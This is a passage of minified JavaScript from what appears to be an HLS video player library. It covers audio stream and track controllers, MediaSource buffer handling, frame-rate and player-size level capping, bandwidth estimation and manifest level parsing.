"+i),this.demuxer.push(t.payload,s,null,r,o,i,a,n,u.decryptdata,!1,l)):(E.logger.log("unknown video PTS for continuity counter "+o+", waiting for video PTS before demuxing audio frag "+a+" of ["+e.startSN+" ,"+e.endSN+"],track "+i),this.waitingFragment=t,this.state=p)),this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(t){var e,n=this.fragCurrent;n&&"audio"===t.id&&t.sn===n.sn&&t.level===n.level&&this.state===h&&(e=void 0,(n=t.tracks).video&&delete n.video,(e=n.audio)&&(e.levelCodec="mp4a.40.2",e.id=t.id,this.hls.trigger(b.default.BUFFER_CODECS,n),E.logger.log("audio track:audio,container:"+e.container+",codecs[level/parsed]=["+e.levelCodec+"/"+e.codec+"]"),(e=e.initSegment)&&(e={type:"audio",data:e,parent:"audio",content:"initSegment"},this.audioSwitch?this.pendingData=[e]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(b.default.BUFFER_APPENDING,e))),this.tick()))}},{key:"onFragParsingData",value:function(o){var s=this,t=this.fragCurrent;t&&"audio"===o.id&&"audio"===o.type&&o.sn===t.sn&&o.level===t.level&&this.state===h&&function(){var t=s.trackId,e=s.tracks[t],n=s.fragCurrent,r=s.hls;E.logger.log("parsed "+o.type+",PTS:["+o.startPTS.toFixed(3)+","+o.endPTS.toFixed(3)+"],DTS:["+o.startDTS.toFixed(3)+"/"+o.endDTS.toFixed(3)+"],nb:"+o.nb),l.default.updateFragPTSDTS(e.details,n.sn,o.startPTS,o.endPTS);var i=s.audioSwitch,e=s.media,n=!1;i&&e&&(e.readyState?(e=e.currentTime,E.logger.log("switching audio track : currentTime:"+e),e>=o.startPTS&&(E.logger.log("switching audio track : flushing all audio"),s.state=O,r.trigger(b.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),n=!0,s.audioSwitch=!1,r.trigger(b.default.AUDIO_TRACK_SWITCHED,{id:t}))):(s.audioSwitch=!1,r.trigger(b.default.AUDIO_TRACK_SWITCHED,{id:t})));var a=s.pendingData;s.audioSwitch||([o.data1,o.data2].forEach(function(t){t&&a.push({type:o.type,data:t,parent:"audio",content:"data"})}),!n&&a.length&&(a.forEach(function(t){s.pendingBuffering=!0,s.hls.trigger(b.default.BUFFER_APPENDING,t)}),s.pendingData=[],s.appended=!0)),s.tick()}()}},{key:"onFragParsed",value:function(t){var e=this.fragCurrent;e&&"audio"===t.id&&t.sn===e.sn&&t.level===e.level&&this.state===h&&(this.stats.tparsed=performance.now(),this.state=f,this._checkAppendedParsed())}},{key:"onBufferCreated",value:function(t){t=t.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0)}},{key:"onBufferAppended",value:function(t){var e;"audio"===t.parent&&((e=this.state)!==h&&e!==f||(this.pendingBuffering=0<t.pending,this._checkAppendedParsed()))}},{key:"_checkAppendedParsed",value:function(){var t,e,n;this.state!==f||this.appended&&this.pendingBuffering||(n=this.fragCurrent,t=this.stats,e=this.hls,n&&(this.fragPrevious=n,t.tbuffered=performance.now(),e.trigger(b.default.FRAG_BUFFERED,{stats:t,frag:n,id:"audio"}),n=this.mediaBuffer||this.media,E.logger.log("audio buffered : "+s.default.toString(n.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,e.trigger(b.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=k),this.tick())}},{key:"onError",value:function(t){var e,n,r=t.frag;if(!r||"audio"===r.type)switch(t.details){case _.ErrorDetails.FRAG_LOAD_ERROR:case _.ErrorDetails.FRAG_LOAD_TIMEOUT:t.fatal||((e=this.fragLoadError)?e++:e=1,e<=(n=this.config).fragLoadingMaxRetry?(this.fragLoadError=e,r.loadCounter=0,n=Math.min(Math.pow(2,e-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout),E.logger.warn("audioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=performance.now()+n,this.state=L):(E.logger.error("audioStreamController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.hls.trigger(b.default.ERROR,t),this.state=P));break;case _.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case _.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case _.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case _.ErrorDetails.KEY_LOAD_ERROR:case _.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==P&&(this.state=t.fatal?P:k,E.logger.warn("audioStreamController: "+t.details+" while loading frag,switch to "+this.state+" state ..."))}}},{key:"onBufferFlushed",value:function(){var e=this,t=this.pendingData;t&&t.length?(E.logger.log("appending pending audio data on Buffer Flushed"),t.forEach(function(t){e.hls.trigger(b.default.BUFFER_APPENDING,t)}),this.appended=!0,this.pendingData=[],this.state=f):(this.state=k,this.fragPrevious=null,this.tick())}}]),g);function g(t){!function(t){if(!(t instanceof g))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(g.__proto__||Object.getPrototypeOf(g)).call(this,t,b.default.MEDIA_ATTACHED,b.default.MEDIA_DETACHING,b.default.AUDIO_TRACKS_UPDATED,b.default.AUDIO_TRACK_SWITCHING,b.default.AUDIO_TRACK_LOADED,b.default.KEY_LOADED,b.default.FRAG_LOADED,b.default.FRAG_PARSING_INIT_SEGMENT,b.default.FRAG_PARSING_DATA,b.default.FRAG_PARSED,b.default.ERROR,b.default.BUFFER_CREATED,b.default.BUFFER_APPENDED,b.default.BUFFER_FLUSHED,b.default.INIT_PTS_FOUND));return e.config=t.config,e.audioCodecSwap=!1,e.ticks=0,e.ontick=e.tick.bind(e),e.initPTS=[],e.waitingFragment=null,e}n.default=i},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],6:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(t(28)),o=l(t(27)),s=t(45);function l(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(u,o.default),r(u,[{key:"destroy",value:function(){o.default.prototype.destroy.call(this)}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),1<this.ticks&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){this.updateTrack(this.trackId)}},{key:"onManifestLoading",value:function(){this.tracks=[],this.trackId=-1}},{key:"onManifestLoaded",value:function(t){var e=this,t=t.audioTracks||[],n=!1;this.tracks=t,this.hls.trigger(a.default.AUDIO_TRACKS_UPDATED,{audioTracks:t});var r=0;t.forEach(function(t){return t.default?(e.audioTrack=r,void(n=!0)):void r++}),!1===n&&t.length&&(s.logger.log("no default audio track defined, use first audio track as default"),this.audioTrack=0)}},{key:"onAudioTrackLoaded",value:function(t){t.id<this.tracks.length&&(s.logger.log("audioTrack "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.timer&&(this.timer=setInterval(this.ontick,1e3*t.details.targetduration)),!t.details.live&&this.timer&&(clearInterval(this.timer),this.timer=null))}},{key:"setAudioTrackInternal",value:function(t){var e,n,r,i;0<=t&&t<this.tracks.length&&(this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=t,s.logger.log("switching to audioTrack "+t),i=this.tracks[t],e=this.hls,r={id:t,type:i.type,url:n=i.url},e.trigger(a.default.AUDIO_TRACK_SWITCH,r),e.trigger(a.default.AUDIO_TRACK_SWITCHING,r),i=i.details,!n||void 0!==i&&!0!==i.live||(s.logger.log("(re)loading playlist for audioTrack "+t),e.trigger(a.default.AUDIO_TRACK_LOADING,{url:n,id:t})))}},{key:"updateTrack",value:function(t){var e,n;0<=t&&t<this.tracks.length&&(this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=t,s.logger.log("updating audioTrack "+t),e=(n=this.tracks[t]).url,n=n.details,!e||void 0!==n&&!0!==n.live||(s.logger.log("(re)loading playlist for audioTrack "+t),this.hls.trigger(a.default.AUDIO_TRACK_LOADING,{url:e,id:t})))}},{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.trackId===t&&void 0!==this.tracks[t].details||this.setAudioTrackInternal(t)}}]),r=u;function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,t,a.default.MANIFEST_LOADING,a.default.MANIFEST_LOADED,a.default.AUDIO_TRACK_LOADED));return t.ticks=0,t.ontick=t.tick.bind(t),t}n.default=r},{27:27,28:28,45:45}],7:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=o(t(28)),a=o(t(27)),d=t(45),u=t(26);function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,a.default),r(s,[{key:"destroy",value:function(){a.default.prototype.destroy.call(this)}},{key:"onLevelPtsUpdated",value:function(t){var e=t.type,n=this.tracks.audio;if("audio"===e&&n&&"audio/mpeg"===n.container){var r=this.sourceBuffer.audio;if(.1<Math.abs(r.timestampOffset-t.start)){n=r.updating;try{r.abort()}catch(t){n=!0,d.logger.warn("can not abort audio buffer: "+t)}n?this.audioTimestampOffset=t.start:(d.logger.warn("change mpeg audio timestamp offset from "+r.timestampOffset+" to "+t.start),r.timestampOffset=t.start)}}}},{key:"onManifestParsed",value:function(t){var e=t.audio,n=t.video,r=0;t.altAudio&&(e||n)&&(r=(e?1:0)+(n?1:0),d.logger.log(r+" sourceBuffer(s) expected")),this.sourceBufferNb=r}},{key:"onMediaAttaching",value:function(t){var e=this.media=t.media;e&&(t=this.mediaSource=new MediaSource,this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),t.addEventListener("sourceopen",this.onmso),t.addEventListener("sourceended",this.onmse),t.addEventListener("sourceclose",this.onmsc),e.src=URL.createObjectURL(t))}},{key:"onMediaDetaching",value:function(){d.logger.log("media source detaching");var t=this.mediaSource;if(t){if("open"===t.readyState)try{t.endOfStream()}catch(t){d.logger.warn("onMediaDetaching:"+t.message+" while calling endOfStream")}t.removeEventListener("sourceopen",this.onmso),t.removeEventListener("sourceended",this.onmse),t.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(l.default.MEDIA_DETACHED)}},{key:"onMediaSourceOpen",value:function(){d.logger.log("media source opened"),this.hls.trigger(l.default.MEDIA_ATTACHED,{media:this.media});var t=this.mediaSource;t&&t.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()}},{key:"checkPendingTracks",value:function(){var t=this.pendingTracks,e=Object.keys(t).length;e&&(this.sourceBufferNb<=e||0===this.sourceBufferNb)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())}},{key:"onMediaSourceClose",value:function(){d.logger.log("media source closed")}},{key:"onMediaSourceEnded",value:function(){d.logger.log("media source ended")}},{key:"onSBUpdateEnd",value:function(){this.audioTimestampOffset&&(t=this.sourceBuffer.audio,d.logger.warn("change mpeg audio timestamp offset from "+t.timestampOffset+" to "+this.audioTimestampOffset),t.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset),this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var n=this.parent,t=this.segments.reduce(function(t,e){return e.parent===n?t+1:t},0);this.hls.trigger(l.default.BUFFER_APPENDED,{parent:n,pending:t}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()}},{key:"onSBUpdateError",value:function(t){d.logger.error("sourceBuffer error:"+t),this.hls.trigger(l.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})}},{key:"onBufferReset",value:function(){var t,e=this.sourceBuffer;for(t in e){var n=e[t];try{this.mediaSource.removeSourceBuffer(n),n.removeEventListener("updateend",this.onsbue),n.removeEventListener("error",this.onsbe)}catch(t){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}},{key:"onBufferCodecs",value:function(t){if(0===Object.keys(this.sourceBuffer).length){for(var e in t)this.pendingTracks[e]=t[e];var n=this.mediaSource;n&&"open"===n.readyState&&this.checkPendingTracks()}}},{key:"createSourceBuffers",value:function(t){var e,n=this.sourceBuffer,r=this.mediaSource;for(e in t)if(!n[e]){var i=t[e],a=i.levelCodec||i.codec,o=i.container+";codecs="+a;d.logger.log("creating sourceBuffer("+o+")");try{var s=n[e]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[e]={codec:a,container:i.container},i.buffer=s}catch(t){d.logger.error("error while trying to add sourceBuffer:"+t.message),this.hls.trigger(l.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:t,mimeType:o})}}this.hls.trigger(l.default.BUFFER_CREATED,{tracks:t})}},{key:"onBufferAppending",value:function(t){this._needsFlush||(this.segments?this.segments.push(t):this.segments=[t],this.doAppending())}},{key:"onBufferAppendFail",value:function(t){d.logger.error("sourceBuffer error:",t.event),this.hls.trigger(l.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1,frag:this.fragCurrent})}},{key:"onBufferEos",value:function(t){var e,n=this.sourceBuffer,r=t.type;for(e in n)r&&e!==r||n[e].ended||(n[e].ended=!0,d.logger.log(e+" sourceBuffer now EOS"));this.checkEos()}},{key:"checkEos",value:function(){var t=this.sourceBuffer,e=this.mediaSource;if(e&&"open"===e.readyState){for(var n in t){var r=t[n];if(!r.ended)return;if(r.updating)return void(this._needsEos=!0)}d.logger.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{e.endOfStream()}catch(t){d.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1}},{key:"onBufferFlushing",value:function(t){this.flushRange.push({start:t.startOffset,end:t.endOffset,type:t.type}),this.flushBufferCounter=0,this.doFlush()}},{key:"onLevelUpdated",value:function(t){t=t.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())}},{key:"updateMediaElementDuration",value:function(){var t=this.media,e=this.mediaSource,n=this.sourceBuffer,r=this._levelDuration;if(null!==r&&t&&e&&n&&0!==t.readyState&&"open"===e.readyState){for(var i in n)if(n[i].updating)return;null===this._msDuration&&(this._msDuration=e.duration);t=t.duration;(r>this._msDuration&&t<r||t===1/0||isNaN(t))&&(d.logger.log("Updating mediasource duration to "+r.toFixed(3)),this._msDuration=e.duration=r)}}},{key:"doFlush",value:function(){for(;this.flushRange.length;){var t=this.flushRange[0];if(!this.flushBuffer(t.start,t.end,t.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var e=0,n=this.sourceBuffer;try{for(var r in n)e+=n[r].buffered.length}catch(t){d.logger.error("error while accessing sourceBuffer.buffered")}this.appended=e,this.hls.trigger(l.default.BUFFER_FLUSHED)}}},{key:"doAppending",value:function(){var e=this.hls,t=this.sourceBuffer,n=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void d.logger.error("trying to append although a media error occured, flush segment and abort");if(!this.appending&&(n&&n.length)){var r=n.shift();try{var i=t[r.type];i?i.updating?n.unshift(r):(i.ended=!1,this.parent=r.parent,i.appendBuffer(r.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){d.logger.error("error while trying to append buffer:"+t.message),n.unshift(r);var a={type:u.ErrorTypes.MEDIA_ERROR};if(22===t.code)return this.segments=[],a.details=u.ErrorDetails.BUFFER_FULL_ERROR,a.fatal=!1,void e.trigger(l.default.ERROR,a);if(this.appendError?this.appendError++:this.appendError=1,a.details=u.ErrorDetails.BUFFER_APPEND_ERROR,a.frag=this.fragCurrent,this.appendError>e.config.appendErrorMaxRetry)return d.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),n=[],a.fatal=!0,void e.trigger(l.default.ERROR,a);a.fatal=!1,e.trigger(l.default.ERROR,a)}}}}},{key:"flushBuffer",value:function(t,e,n){var r,i,a,o,s,l,u=this.sourceBuffer;if(Object.keys(u).length){if(d.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+t+"/"+e),this.flushBufferCounter<this.appended){for(var c in u)if(!n||c===n){if((r=u[c]).ended=!1,r.updating)return d.logger.warn("cannot flush, sb updating in progress"),!1;try{for(i=0;i<r.buffered.length;i++)if(a=r.buffered.start(i),o=r.buffered.end(i),l=-1!==navigator.userAgent.toLowerCase().indexOf("firefox")&&e===Number.POSITIVE_INFINITY?(s=t,e):(s=Math.max(a,t),Math.min(o,e)),.5<Math.min(l,o)-s)return this.flushBufferCounter++,d.logger.log("flush "+c+" ["+s+","+l+"], of ["+a+","+o+"], pos:"+this.media.currentTime),r.remove(s,l),!1}catch(t){d.logger.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else d.logger.warn("abort flushing too many retries");d.logger.log("buffer flushed")}return!0}}]),r=s;function s(t){!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,l.default.MEDIA_ATTACHING,l.default.MEDIA_DETACHING,l.default.MANIFEST_PARSED,l.default.BUFFER_RESET,l.default.BUFFER_APPENDING,l.default.BUFFER_CODECS,l.default.BUFFER_EOS,l.default.BUFFER_FLUSHING,l.default.LEVEL_PTS_UPDATED,l.default.LEVEL_UPDATED));return t._msDuration=null,t._levelDuration=null,t.onsbue=t.onSBUpdateEnd.bind(t),t.onsbe=t.onSBUpdateError.bind(t),t.pendingTracks={},t.tracks={},t}n.default=r},{26:26,27:27,28:28,45:45}],8:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=o(t(28));function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,o(t(27)).default),r(s,[{key:"destroy",value:function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))}},{key:"onFpsDropLevelCapping",value:function(t){this.restrictedLevels||(this.restrictedLevels=[]),this.isLevelRestricted(t.droppedLevel)||this.restrictedLevels.push(t.droppedLevel)}},{key:"onMediaAttaching",value:function(t){this.media=t.media instanceof HTMLVideoElement?t.media:null}},{key:"onManifestParsed",value:function(t){var e=this.hls;e.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=t.levels,e.firstLevel=this.getMaxLevel(t.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}},{key:"detectPlayerSize",value:function(){var t,e;!this.media||(t=this.levels?this.levels.length:0)&&((e=this.hls).autoLevelCapping=this.getMaxLevel(t-1),e.autoLevelCapping>this.autoLevelCapping&&e.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping)}},{key:"getMaxLevel",value:function(t){for(var e,n,r,i=0,a=void 0,o=this.mediaWidth,s=this.mediaHeight,a=0;a<=t&&(e=this.levels[a],!this.isLevelRestricted(a))&&(i=a,n=e.width,r=e.height,!(o<=n||s<=r));a++);return i}},{key:"isLevelRestricted",value:function(t){return!(!this.restrictedLevels||-1===this.restrictedLevels.indexOf(t))}},{key:"contentScaleFactor",get:function(){var t=1;try{t=window.devicePixelRatio}catch(t){}return t}},{key:"mediaWidth",get:function(){var t=void 0,e=this.media;return e&&(t=e.width||e.clientWidth||e.offsetWidth,t*=this.contentScaleFactor),t}},{key:"mediaHeight",get:function(){var t=void 0,e=this.media;return e&&(t=e.height||e.clientHeight||e.offsetHeight,t*=this.contentScaleFactor),t}}]),r=s;function s(t){return function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,a.default.FPS_DROP_LEVEL_CAPPING,a.default.MEDIA_ATTACHING,a.default.MANIFEST_PARSED))}n.default=r},{27:27,28:28}],9:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=t(44),s=(a=o)&&a.__esModule?a:{default:a};r(l,[{key:"sample",value:function(t,e){e=8e3*e/(t=Math.max(t,this.minDelayMs_)),t/=1e3;this.fast_.sample(t,e),this.slow_.sample(t,e)}},{key:"canEstimate",value:function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_}},{key:"getEstimate",value:function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}},{key:"destroy",value:function(){}}]),r=l;function l(t,e,n,r){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this),this.hls=t,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new s.default(e),this.fast_=new s.default(n)}n.default=r},{44:44}],10:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=o(t(28)),a=o(t(27)),u=t(45);function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,a.default),r(s,[{key:"destroy",value:function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1}},{key:"onMediaAttaching",value:function(t){var e=this.hls.config;e.capLevelOnFPSDrop&&("function"==typeof(this.video=t.media instanceof HTMLVideoElement?t.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),e.fpsDroppedMonitoringPeriod))}},{key:"checkFPS",value:function(t,e,n){var r,i,a,o,s=performance.now();e&&(this.lastTime&&(a=s-this.lastTime,r=n-this.lastDroppedFrames,o=e-this.lastDecodedFrames,i=1e3*r/a,(a=this.hls).trigger(l.default.FPS_DROP,{currentDropped:r,currentDecoded:o,totalDroppedFrames:n}),0<i&&r>a.config.fpsDroppedMonitoringThreshold*o&&(o=a.currentLevel,u.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+o),0<o&&(-1===a.autoLevelCapping||a.autoLevelCapping>=o)&&(o-=1,a.trigger(l.default.FPS_DROP_LEVEL_CAPPING,{level:o,droppedLevel:a.currentLevel}),a.autoLevelCapping=o,a.streamController.nextLevelSwitch()))),this.lastTime=s,this.lastDroppedFrames=n,this.lastDecodedFrames=e)}},{key:"checkFPSInterval",value:function(){var t,e=this.video;e&&(this.isVideoPlaybackQualityAvailable?(t=e.getVideoPlaybackQuality(),this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)):this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount))}}]),r=s;function s(t){return function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,l.default.MEDIA_ATTACHING))}n.default=r},{27:27,28:28,45:45}],11:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var d=o(t(28)),a=o(t(27)),h=t(45),f=t(26),u=o(t(30));function o(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(s,a.default),r(s,[{key:"destroy",value:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this._manualLevel=-1}},{key:"startLoad",value:function(){this.canload=!0;var t=this._levels;t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),this.timer&&this.tick()}},{key:"stopLoad",value:function(){this.canload=!1}},{key:"onManifestLoaded",value:function(t){function n(t,e){return MediaSource.isTypeSupported(t+"/mp4;codecs="+e)}var e,r=[],i=[],a={},o=!1,s=!1,l=this.hls,u=/chrome|firefox/.test(navigator.userAgent.toLowerCase());if(t.levels.forEach(function(t){t.videoCodec&&(o=!0),u&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),(t.audioCodec||t.attrs&&t.attrs.AUDIO)&&(s=!0);var e=a[t.bitrate];void 0===e?(a[t.bitrate]=r.length,t.url=[t.url],t.urlId=0,r.push(t)):r[e].url.push(t.url)}),o&&s?r.forEach(function(t){t.videoCodec&&i.push(t)}):i=r,(i=i.filter(function(t){var e=t.audioCodec,t=t.videoCodec;return(!e||n("audio",e))&&(!t||n("video",t))})).length){e=i[0].bitrate,i.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=i;for(var c=0;c<i.length;c++)if(i[c].bitrate===e){this._firstLevel=c,h.logger.log("manifest loaded,"+i.length+" level(s) found, first bitrate:"+e);break}l.trigger(d.default.MANIFEST_PARSED,{levels:i,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:o,altAudio:0<t.audioTracks.length})}else l.trigger(d.default.ERROR,{type:f.ErrorTypes.MEDIA_ERROR,details:f.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:l.url,reason:"no level with compatible codecs found in manifest"})}},{key:"setLevelInternal",value:function(t){var e,n=this._levels;0<=t&&t<n.length?(this.timer&&(clearTimeout(this.timer),this.timer=null),this._level!==t&&(h.logger.log("switching to level "+t),this._level=t,this.hls.trigger(d.default.LEVEL_SWITCH,{level:t})),(n=(e=n[t]).details)&&!0!==n.live||(n=e.urlId,this.hls.trigger(d.default.LEVEL_LOADING,{url:e.url[n],level:t,id:n}))):this.hls.trigger(d.default.ERROR,{type:f.ErrorTypes.OTHER_ERROR,details:f.ErrorDetails.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})}},{key:"onError",value:function(t){if(!t.fatal){var e,n=t.details,r=this.hls,i=void 0,a=void 0,o=!1,s=r.abrController,l=s.minAutoLevel;switch(n){case f.ErrorDetails.FRAG_LOAD_ERROR:case f.ErrorDetails.FRAG_LOAD_TIMEOUT:case f.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case f.ErrorDetails.KEY_LOAD_ERROR:case 